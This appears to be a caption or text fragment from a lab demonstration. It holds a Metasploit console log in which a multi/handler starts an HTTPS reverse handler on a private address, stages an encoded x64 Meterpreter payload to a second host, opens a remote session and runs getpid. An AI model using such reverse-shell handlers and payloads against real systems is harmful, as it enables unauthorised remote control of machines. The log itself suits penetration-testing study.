 msf5 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:3333
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: 9mjxizck) Encoded stage with x64/xor_dynamic
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: 9mjxizck) Staging x64 payload (208223 bytes) ...
[*] Meterpreter session 6 opened (10.211.55.2:3333 -> 10.211.55.3:50734) at 2020-02-14 09:46:47 +0800
meterpreter > getpid
Current pid: 3468
meterpreter >